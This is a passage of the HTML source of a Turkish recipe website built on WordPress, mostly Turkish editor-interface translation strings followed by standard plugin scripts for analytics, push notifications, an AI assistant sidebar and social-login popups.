(vw)"],"Viewport height (vh)":["G\u00f6r\u00fcnt\u00fc alan\u0131 y\u00fcksekli\u011fi (vh)"],"Dashed":["\u00c7izgili"],"Dotted":["Noktal\u0131"],"Border width":["Kenarl\u0131k geni\u015fli\u011fi"],"Percent (%)":["Y\u00fczde (%)"],"Viewport smallest dimension (vmin)":["En k\u00fc\u00e7\u00fck bak\u0131\u015f a\u00e7\u0131s\u0131 boyutu (vmin)"],"Viewport largest dimension (vmax)":["En b\u00fcy\u00fck bak\u0131\u015f a\u00e7\u0131s\u0131 boyutu (vmax)"],"Width of the zero (0) character (ch)":["S\u0131f\u0131r (0) karakterin (ch) geni\u015fli\u011fi"],"x-height of the font (ex)":["yaz\u0131n\u0131n x y\u00fcksekli\u011fi (ex)"],"Centimeters (cm)":["Santimetre (cm)"],"Millimeters (mm)":["Milimetre (mm)"],"Inches (in)":["\u0130n\u00e7 (in)"],"Picas (pc)":["Pika (pc)"],"Points (pt)":["Punto (pt)"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to root font size (rem)\u0004rems":["rems"],"%1$s. There is %2$d event":["%1$s. %2$d etkinlik var","%1$s. %2$d etkinlik var"],"Duotone code: %s":["\u0130ki ton kodu: %s"],"Duotone: %s":["\u0130ki ton: %s"],"Shadows":["G\u00f6lgeler"],"Invalid item":["\u00d6ge ge\u00e7ersiz"],"Hex color":["Hex rengi"],"Color format":["Renk bi\u00e7imi"],"Gradient name":["De\u011fi\u015fim ad\u0131"],"Add gradient":["Degrade ekle"],"Add color":["Renk ekle"],"Gradient options":["Degrade se\u00e7enekleri"],"Color options":["Renk se\u00e7enekleri"],"Remove all gradients":["T\u00fcm degradeleri kald\u0131r"],"Remove all colors":["T\u00fcm renkleri kald\u0131r"],"Reset gradient":["Degradeyi s\u0131f\u0131rla"],"Reset colors":["Renkleri s\u0131f\u0131rla"],"Currently selected: %s":["\u015eu anda se\u00e7ilmi\u015f: %s"],"Size of a UI element\u0004None":["Hi\u00e7biri"],"Size of a UI element\u0004Small":["K\u00fc\u00e7\u00fck"],"Size of a UI element\u0004Medium":["Orta"],"Size of a UI element\u0004Large":["B\u00fcy\u00fck"],"Size of a UI element\u0004Extra Large":["\u00c7ok b\u00fcy\u00fck"],"Highlights":["Vurgulamalar"],"Currently selected font size: %s":["\u015eu anda se\u00e7ilmi\u015f yaz\u0131 boyutu: %s"],"Use size preset":["Haz\u0131r ayar boyutlar\u0131n\u0131 kullan"],"Set custom size":["\u00d6zel boyut ayarla"],"Search %s":["Ara %s"],"Reset %s":["%s s\u0131f\u0131rla"],"Hide and reset %s":["%s gizle ve s\u0131f\u0131rla"],"Button label to reveal tool panel options\u0004%s options":["%s se\u00e7enekleri"],"Reset all":["T\u00fcm\u00fcn\u00fc s\u0131f\u0131rla"],"Unlink sides":["Kenar ba\u011flant\u0131lar\u0131n\u0131 \u00e7\u00f6z"],"Link sides":["Kenarlar\u0131 ba\u011fla"],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u00d6zel renk se\u00e7ici. \u015eu anda se\u00e7ilmi\u015f renge \"%1$s\" denir ve \"%2$s\" de\u011ferini kullan\u0131r."],"Border color and style picker.":["Kenarl\u0131k rengi ve bi\u00e7em se\u00e7ici."],"Border color picker.":["Kenarl\u0131k rengi se\u00e7ici."],"Top border":["\u00dcst kenarl\u0131k"],"Left border":["Sol kenarl\u0131k"],"Right border":["Sa\u011f kenarl\u0131k"],"Bottom border":["Alt kenarl\u0131k"],"All sides":["T\u00fcm kenarlar"],"Loading \u2026":["Y\u00fckleniyor \u2026"],"Border color and style picker":["Kenarl\u0131k rengi ve bi\u00e7em se\u00e7ici"],"View previous month":["\u00d6nceki ay\u0131 g\u00f6r\u00fcnt\u00fcle"],"View next month":["Gelecek ay\u0131 g\u00f6r\u00fcnt\u00fcle"],"%1$s. Selected. There is %2$d event":["%1$s. Se\u00e7ilmi\u015f. %2$d etkinlik var","%1$s. Se\u00e7ilmi\u015f. %2$d etkinlik var"],"%1$s. Selected":["%1$s. Se\u00e7ilmi\u015f"],"Unset":["Ayar\u0131 kald\u0131r"],"S":["S"],"M":["M"],"L":["L"],"XL":["XL"],"XXL":["XXL"],"%s reset to default":["%s varsay\u0131lana s\u0131f\u0131rland\u0131"],"%s hidden and reset to default":["%s gizlendi ve varsay\u0131lana s\u0131f\u0131rland\u0131"],"%s is now visible":["%s art\u0131k g\u00f6r\u00fcn\u00fcr"],"All options are currently hidden":["T\u00fcm se\u00e7enekler \u015fu anda gizli"],"All options reset":["T\u00fcm se\u00e7enekler s\u0131f\u0131rland\u0131"],"Increment":["Artt\u0131rma"],"Decrement":["Azaltma"],"Show details":["Ayr\u0131nt\u0131lar\u0131 g\u00f6r\u00fcnt\u00fcle"],"Extra Extra Large":["\u00c7ok \u00e7ok b\u00fcy\u00fck"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["\u0130lk %d sonu\u00e7 y\u00fcklendi. Bulunan t\u00fcm sonu\u00e7lar\u0131 s\u00fczmek i\u00e7in yaz\u0131n. Gezinmek i\u00e7in yukar\u0131 ve a\u015fa\u011f\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n.","\u0130lk %d sonu\u00e7 y\u00fcklendi. Bulunan t\u00fcm sonu\u00e7lar\u0131 s\u00fczmek i\u00e7in yaz\u0131n. Gezinmek i\u00e7in yukar\u0131 ve a\u015fa\u011f\u0131 ok tu\u015flar\u0131n\u0131 kullan\u0131n."],"Scrollable section":["Kayd\u0131r\u0131labilir b\u00f6l\u00fcm"],"Focal point left position":["Odak noktas\u0131 sol konumu"],"Focal point top position":["Odak noktas\u0131 \u00fcst konumu"],"Warning notice":["Uyar\u0131 bildirimi"],"Information notice":["Bilgi bildirimi"],"Error notice":["Hata bildirimi"],"Notice":["Bildirim"],"No color selected":["Herhangi bir renk se\u00e7ilmemi\u015f"],"Small viewport width (svw)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (svw)"],"Small viewport height (svh)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (svh)"],"Viewport smallest size in the inline direction (svi)":["Sat\u0131 i\u00e7i do\u011frultusunda bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svi)"],"Small viewport width or height (svi)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (svi)"],"Viewport smallest size in the block direction (svb)":["Blok do\u011frultusunda bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svb)"],"Small viewport width or height (svb)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (svb)"],"Small viewport smallest dimension (svmin)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (svmin)"],"Large viewport width (lvw)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (lvw)"],"Large viewport height (lvh)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (lvh)"],"Large viewport width or height (lvi)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (lvi)"],"Large viewport width or height (lvb)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (lvb)"],"Large viewport smallest dimension (lvmin)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (lvmin)"],"Dynamic viewport width (dvw)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi (dvw)"],"Dynamic viewport height (dvh)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n y\u00fcksekli\u011fi (dvh)"],"Dynamic viewport width or height (dvi)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (dvi)"],"Dynamic viewport width or height (dvb)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n geni\u015fli\u011fi ya da y\u00fcksekli\u011fi (dvb)"],"Dynamic viewport smallest dimension (dvmin)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en k\u00fc\u00e7\u00fck boyutu (dvmin)"],"Dynamic viewport largest dimension (dvmax)":["De\u011fi\u015fken bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (dvmax)"],"Small viewport largest dimension (svmax)":["Dar bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (svmax)"],"Large viewport largest dimension (lvmax)":["Geni\u015f bak\u0131\u015f a\u00e7\u0131s\u0131n\u0131n en b\u00fcy\u00fck boyutu (lvmax)"],"Top side":["\u00dcst kenar"],"Bottom side":["Alt kenar"],"Left side":["Sol kenar"],"Right side":["Sa\u011f kenar"],"Top and bottom sides":["\u00dcst ve alt kenarlar"],"Left and right sides":["Sol ve sa\u011f kenarlar"],"Edit: %s":["D\u00fczenle: %s"],"categories\u0004All":["T\u00fcm\u00fc"],"authors\u0004All":["T\u00fcm\u00fc"],"Remove color: %s":["Rengi kald\u0131r: %s"],"No items found":["\u00d6\u011fe bulunamad\u0131"],"Select an item":["Bir \u00f6ge se\u00e7in"],"Select AM or PM":["\u00d6\u00d6 veya \u00d6S se\u00e7in"],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir. \u015eu anda se\u00e7ili stil \"%3$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%1$s\". \u015eu anda se\u00e7ili stil \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Kenarl\u0131k rengi ve stil se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Kenarl\u0131k rengi se\u00e7ici. \u015eu anda se\u00e7ili renk \"%1$s\" olarak adland\u0131r\u0131l\u0131r ve \"%2$s\" de\u011ferine sahiptir."],"Border color picker. The currently selected color has a value of \"%s\".":["Kenarl\u0131k rengi se\u00e7ici. \u015eu anda se\u00e7ili rengin de\u011feri \"%s\"."],"input control\u0004Show %s":["%s g\u00f6ster"],"%s items selected":["%s \u00f6ge se\u00e7ildi"],"Color %s":["Renk %s"],"Gradient control point at position %1$s%% with color code %2$s.":["%2$s renk koduyla %%%1$s konumundaki de\u011fi\u015fim kontrol noktas\u0131."],"None":["Hi\u00e7biri"],"Size":["Boyut"],"Calendar":["Takvim"],"Clear":["Temizle"],"Drop files to upload":["Y\u00fcklemek i\u00e7in dosyalar\u0131 s\u00fcr\u00fckleyip b\u0131rak\u0131n"],"Custom Size":["\u00d6zel boyut"],"Previous":["\u00d6nceki"],"Copied!":["Kopyaland\u0131!"],"Author":["Yazar"],"Categories":["Kategoriler"],"Done":["Bitti"],"Cancel":["Vazge\u00e7"],"Left":["Sol"],"Center":["Merkez"],"Medium":["Orta"],"OK":["Tamam"],"Search":["Ara"],"Close":["Kapat"],"Default":["Varsay\u0131lan"],"No results found.":["Herhangi bir sonu\u00e7 bulunamad\u0131."],"January":["Ocak"],"February":["\u015eubat"],"March":["Mart"],"April":["Nisan"],"May":["May\u0131s"],"June":["Haziran"],"July":["Temmuz"],"August":["A\u011fustos"],"September":["Eyl\u00fcl"],"October":["Ekim"],"November":["Kas\u0131m"],"December":["Aral\u0131k"],"Copy":["Kopyala"],"Top":["\u00dcst"],"Top Left":["Sol \u00fcst"],"Top Right":["Sa\u011f \u00fcst"],"Bottom Left":["Sol alt"],"Bottom Right":["Sa\u011f alt"],"AM":["AM"],"PM":["PM"],"Next":["Sonraki"],"Large":["B\u00fcy\u00fck"],"Style":["Stil"],"Back":["Geri"],"Year":["Y\u0131l"],"Date":["Tarih"],"Month":["Ay"],"Day":["G\u00fcn"],"Time":["Zaman"],"(opens in a new tab)":["(yeni sekmede a\u00e7\u0131l\u0131r)"],"Small":["K\u00fc\u00e7\u00fck"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}})</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/components.min.js" id="wp-components-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/plugins.min.js" id="wp-plugins-js"></script> <script type="text/javascript" id="zip-ai-sidebar-js-extra">/*  */
var zip_ai_react = {"ajax_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","ajax_nonce":"736b71225a","admin_nonce":"d4096e89d7","current_post_id":"22192","auth_middleware":"https:\/\/app.zipwp.com\/auth\/?type=token&redirect_url=https%3A%2F%2F1001yemektarifi.com%2Fwp-admin%2F%3Fnonce%3Df2c01bbb89%26scs-authorize%3Dtrue&plugin=spectra","is_authorized":"","is_ai_assistant_enabled":"1","is_customize_preview":"","collab_product_details":{"product_name":"Spectra","product_slug":"spectra","product_logo":"<?xml version=\"1.0\" encoding=\"utf-8\"?>\n<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->\n<svg version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 82 82\" style=\"enable-background:new 0 0 82 82;\" xml:space=\"preserve\" color=\"#6104ff\">\n<g>\n\t<path class=\"st0\" d=\"M41,1C18.9,1,1,18.9,1,41s17.9,40,40,40c22.1,0,40-17.9,40-40S63.1,1,41,1z M56.1,47.1c0,0.1,0,0.2,0,0.3\n\t\tc0,0.1,0,0.2,0,0.3l0,0.2c-0.2,1.2-0.6,2.3-1.3,3.3c-0.1,0.2-0.2,0.4-0.4,0.5c0,0,0,0.1-0.5,0.6c-0.4,0.5-0.5,0.6-0.6,0.7\n\t\tc0,0-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1l-0.1,0c-0.1,0.1-0.2,0.1-0.2,0.2c-0.1,0.1-0.2,0.1-0.3,0.2l-0.1,0\n\t\tc-0.1,0.1-0.2,0.1-0.3,0.2L33.6,66.1c-0.2,0.1-0.3,0.2-0.5,0.2c-0.1,0-0.1,0-0.2,0c-0.2-0.1-0.5-0.2-0.6-0.4c0,0-0.4-0.8-0.5-0.8\n\t\tc0-0.1-0.1-0.1-0.1-0.2l0-0.1c0,0,0-0.1,0-0.1l0-0.1c0,0,0-0.1-0.1-0.1l0-0.1c0,0,0-0.1-0.1-0.1l0,0c-0.7-1.9-0.8-4-0.2-5.9\n\t\tc0.6-2,1.9-3.7,3.6-4.8l8.6-5.7c0.3-0.2,0.4-0.6,0.4-0.8c-0.1-0.3-0.2-0.6-0.6-0.6L33,44.3c-0.1,0-0.2,0-0.3-0.1l-0.1,0\n\t\tc-0.1,0-0.2,0-0.3-0.1l0,0c-0.1,0-0.2-0.1-0.3-0.1L32,44c-0.1,0-0.1,0-0.2-0.1l-0.1,0c-0.1,0-0.2-0.1-0.3-0.1l-0.1,0\n\t\tc-0.1,0-0.1,0-0.2-0.1l-0.1,0c-0.1,0-0.2-0.1-0.3-0.1l0,0c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2-0.1-0.3-0.1l0,0\n\t\tc-0.1-0.1-0.2-0.1-0.3-0.2c-0.8-0.5-1.5-1.1-2.1-1.9l-0.2-0.3l-0.3-0.4c-1.3-2-1.8-4.4-1.3-6.7c0.2-0.7,0.4-1.5,0.8-2.3\n\t\tc0.1-0.2,0.2-0.4,0.3-0.5c0.1-0.1,0.1-0.2,0.1-0.2c0.1-0.2,0.2-0.4,0.4-0.5c0-0.1,0.1-0.1,0.1-0.2l0,0c0.1-0.1,0.1-0.2,0.2-0.2\n\t\tc0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1c0,0,0.1-0.1,0.1-0.1l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1\n\t\tc0.1-0.1,0.1-0.1,0.2-0.2l0,0c0.1-0.1,0.1-0.1,0.2-0.2l0.1-0.1c0,0,0.1-0.1,0.1-0.1l0.1-0.1c0.1-0.1,0.2-0.1,0.2-0.2L48.4,16\n\t\tc0.2-0.2,0.5-0.2,0.8-0.2c0.3,0.1,0.5,0.2,0.7,0.5c0,0,0.1,0.2,0.2,0.3l0,0.1c0,0.1,0.1,0.2,0.1,0.2l0,0c0,0.1,0.1,0.1,0.1,0.2\n\t\tl0,0.1c0,0,0,0.1,0,0.1c0,0,0,0.1,0.1,0.1l0,0c0,0.1,0.1,0.2,0.1,0.3c0,0,0,0.1,0.1,0.2c0,0,0,0.1,0,0.1l0,0.1\n\t\tc0.7,1.8,0.7,3.9,0.1,5.8c-0.6,1.9-1.9,3.5-3.5,4.7l-8.6,5.7c-0.3,0.2-0.4,0.6-0.4,0.8c0.1,0.3,0.2,0.6,0.6,0.6l10.1,2\n\t\tc4.2,0.8,7.1,4.5,7.1,8.7C56.1,46.5,56.1,47.1,56.1,47.1z\" fill=\"currentColor\"\/>\n<\/g>\n<\/svg>\n","product_primary_color":"#5733ff","ai_assistant_learn_more_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features","ai_assistant_authorized_disable_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features&manage-features=yes","ai_assistant_unauthorized_disable_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features&manage-features=yes"}};
/*  */</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" data-wp-strategy="async"></script> <script type="text/javascript" src="https://1001yemektarifi.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js"></script> <script id="wp_slimstat-js-extra" type="litespeed/javascript">var SlimStatParams={"ajaxurl":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjIyMTkyO3M6NjoiYXV0aG9yIjtzOjE1OiJMYXRpZmVfeWFzYXIzOF8iO30-.4d3001c269e302e64531e487c8eaf9a0"}</script> <script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.0.10.2/wp-slimstat.min.js" id="wp_slimstat-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script id="um_common-js-extra" type="litespeed/javascript">var um_common_variables={"locale":"tr_TR"};var um_common_variables={"locale":"tr_TR"}</script> <script id="um_frontend_common-js-extra" type="litespeed/javascript">var um_frontend_common_variables=[]</script> <script id="um_scripts-js-extra" type="litespeed/javascript">var um_scripts={"max_upload_size":"3221225472","nonce":"2064ca4cf8"}</script> <script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> <script id="jetpack-stats-js-after" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"186248845\",\"post\":\"22192\",\"tz\":\"3\",\"srv\":\"1001yemektarifi.com\",\"j\":\"1:14.1\"}")]);_stq.push(["clickTrackerInit","186248845","22192"])</script> <script type="litespeed/javascript" data-src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.8.3&#039;=&#039;async" id="remote_sdk-js"></script> <script type="litespeed/javascript">(function(undefined){var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="";window.NSLPopup=function(url,title,w,h){var userAgent=navigator.userAgent,mobile=function(){return/\b(iPhone|iP[ao]d)/.test(userAgent)||/\b(iP[ao]d)/.test(userAgent)||/Android/i.test(userAgent)||/Mobile/i.test(userAgent)},screenX=window.screenX!==undefined?window.screenX:window.screenLeft,screenY=window.screenY!==undefined?window.screenY:window.screenTop,outerWidth=window.outerWidth!==undefined?window.outerWidth:document.documentElement.clientWidth,outerHeight=window.outerHeight!==undefined?window.outerHeight:document.documentElement.clientHeight-22,targetWidth=mobile()?null:w,targetHeight=mobile()?null:h,V=screenX<0?window.screen.width+screenX:screenX,left=parseInt(V+(outerWidth-targetWidth)/2,10),right=parseInt(screenY+(outerHeight-targetHeight)/2.5,10),features=[];if(targetWidth!==null){features.push('width='+targetWidth)}
if(targetHeight!==null){features.push('height='+targetHeight)}
features.push('left='+left);features.push('top='+right);features.push('scrollbars=1');var newWindow=window.open(url,title,features.join(','));if(window.focus){newWindow.focus()}
return newWindow};var isWebView=null;function checkWebView(){if(isWebView===null){function _detectOS(ua){if(/Android/.test(ua)){return"Android"}else if(/iPhone|iPad|iPod/.test(ua)){return"iOS"}else if(/Windows/.test(ua)){return"Windows"}else if(/Mac OS X/.test(ua)){return"Mac"}else if(/CrOS/.test(ua)){return"Chrome OS"}else if(/Firefox/.test(ua)){return"Firefox OS"}
return""}
function _detectBrowser(ua){var android=/Android/.test(ua);if(/Opera Mini/.test(ua)||/ OPR/.test(ua)||/ OPT/.test(ua)){return"Opera"}else if(/CriOS/.test(ua)){return"Chrome for iOS"}else if(/Edge/.test(ua)){return"Edge"}else if(android&&/Silk\//.test(ua)){return"Silk"}else if(/Chrome/.test(ua)){return"Chrome"}else if(/Firefox/.test(ua)){return"Firefox"}else if(android){return"AOSP"}else if(/MSIE|Trident/.test(ua)){return"IE"}else if(/Safari\//.test(ua)){return"Safari"}else if(/AppleWebKit/.test(ua)){return"WebKit"}
return""}
function _detectBrowserVersion(ua,browser){if(browser==="Opera"){return/Opera Mini/.test(ua)?_getVersion(ua,"Opera Mini/"):/ OPR/.test(ua)?_getVersion(ua," OPR/"):_getVersion(ua," OPT/")}else if(browser==="Chrome for iOS"){return _getVersion(ua,"CriOS/")}else if(browser==="Edge"){return _getVersion(ua,"Edge/")}else if(browser==="Chrome"){return _getVersion(ua,"Chrome/")}else if(browser==="Firefox"){return _getVersion(ua,"Firefox/")}else if(browser==="Silk"){return _getVersion(ua,"Silk/")}else if(browser==="AOSP"){return _getVersion(ua,"Version/")}else if(browser==="IE"){return/IEMobile/.test(ua)?_getVersion(ua,"IEMobile/"):/MSIE/.test(ua)?_getVersion(ua,"MSIE "):_getVersion(ua,"rv:")}else if(browser==="Safari"){return _getVersion(ua,"Version/")}else if(browser==="WebKit"){return _getVersion(ua,"WebKit/")}
return"0.0.0"}
function _getVersion(ua,token){try{return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0])}catch(o_O){}
return"0.0.0"}
function _normalizeSemverString(version){var ary=version.split(/[\._]/);return(parseInt(ary[0],10)||0)+"."+(parseInt(ary[1],10)||0)+"."+(parseInt(ary[2],10)||0)}
function _isWebView(ua,os,browser,version,options){switch(os+browser){case "iOSSafari":return!1;case "iOSWebKit":return _isWebView_iOS(options);case "AndroidAOSP":return!1;case "AndroidChrome":return parseFloat(version)>=42?/; wv/.test(ua):/\d{2}\.0\.0/.test(version)?!0:_isWebView_Android(options)}
return!1}
function _isWebView_iOS(options){var document=(window.document||{});if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("fullscreenEnabled" in document||"webkitFullscreenEnabled" in document||!1)}
function _isWebView_Android(options){if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("requestFileSystem" in window||"webkitRequestFileSystem" in window||!1)}
var options={};var nav=window.navigator||{};var ua=nav.userAgent||"";var os=_detectOS(ua);var browser=_detectBrowser(ua);var browserVersion=_detectBrowserVersion(ua,browser);isWebView=_isWebView(ua,os,browser,browserVersion,options)}
return isWebView}
function isAllowedWebViewForUserAgent(provider){var facebookAllowedWebViews=['Instagram','FBAV','FBAN'],whitelist=[];if(provider&&provider==='facebook'){whitelist=facebookAllowedWebViews}
var nav=window.navigator||{};var ua=nav.userAgent||"";if(whitelist.length&&ua.match(new RegExp(whitelist.join('|')))){return!0}
return!1}
window._nslDOMReady(function(){window.nslRedirect=function(url){if(_redirectOverlay){var overlay=document.createElement('div');overlay.id="nsl-redirect-overlay";var overlayHTML='',overlayContainer="<div id='nsl-redirect-overlay-container'>",overlayContainerClose="</div>",overlaySpinner="<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle="<p id='nsl-redirect-overlay-title'>"+_localizedStrings.redirect_overlay_title+"</p>",overlayText="<p id='nsl-redirect-overlay-text'>"+_localizedStrings.redirect_overlay_text+"</p>";switch(_redirectOverlay){case "overlay-only":break;case "overlay-with-spinner":overlayHTML=overlayContainer+overlaySpinner+overlayContainerClose;break;default:overlayHTML=overlayContainer+overlaySpinner+overlayTitle+overlayText+overlayContainerClose;break}
overlay.insertAdjacentHTML("afterbegin",overlayHTML);document.body.appendChild(overlay)}
window.location=url};var targetWindow=_targetWindow||'prefer-popup',lastPopup=!1;var buttonLinks=document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');buttonLinks.forEach(function(buttonLink){buttonLink.addEventListener('click',function(e){if(lastPopup&&!lastPopup.closed){e.preventDefault();lastPopup.focus()}else{var href=this.href,success=!1;if(href.indexOf('?')!==-1){href+='&'}else{href+='?'}
var redirectTo=this.dataset.redirect;if(redirectTo==='current'){href+='redirect='+encodeURIComponent(window.location.href)+'&'}else if(redirectTo&&redirectTo!==''){href+='redirect='+encodeURIComponent(redirectTo)+'&'}
if(targetWindow!=='prefer-same-window'&&checkWebView()){targetWindow='prefer-same-window'}
if(targetWindow==='prefer-popup'){lastPopup=NSLPopup(href+'display=popup','nsl-social-connect',this.dataset.popupwidth,this.dataset.popupheight);if(lastPopup){success=!0;e.preventDefault()}}else if(targetWindow==='prefer-new-tab'){var newTab=window.open(href+'display=popup','_blank');if(newTab){if(window.focus){newTab.focus()}
success=!0;e.preventDefault()}}
if(!success){window.location=href;e.preventDefault()}}})});let hasWebViewLimitation=!1;var googleLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if(googleLoginButtons.length&&checkWebView()){googleLoginButtons.forEach(function(googleLoginButton){googleLoginButton.remove();hasWebViewLimitation=!0})}
var facebookLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if(facebookLoginButtons.length&&checkWebView()&&/Android/.test(window.navigator.userAgent)&&!isAllowedWebViewForUserAgent('facebook')){facebookLoginButtons.forEach(function(facebookLoginButton){facebookLoginButton.remove();hasWebViewLimitation=!0})}
const separators=document.querySelectorAll('div.nsl-separator');if(hasWebViewLimitation&&separators.length){separators.forEach(function(separator){let separatorParentNode=separator.parentNode;if(separatorParentNode){const separatorButtonContainer=separatorParentNode.querySelector('div.nsl-container-buttons');if(separatorButtonContainer&&!separatorButtonContainer.hasChildNodes()){separator.remove()}}})}})})()</script>
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-P46TVBS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){var blockClass='.tdi_14';jQuery(blockClass+'.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function(e){e.preventDefault()})});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_28';tdbMenuItem.jqueryObj=jQuery('.tdi_28');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"946","tds_menu_active1-line_height":"0","f_elem_font_family":"137","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"20","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNT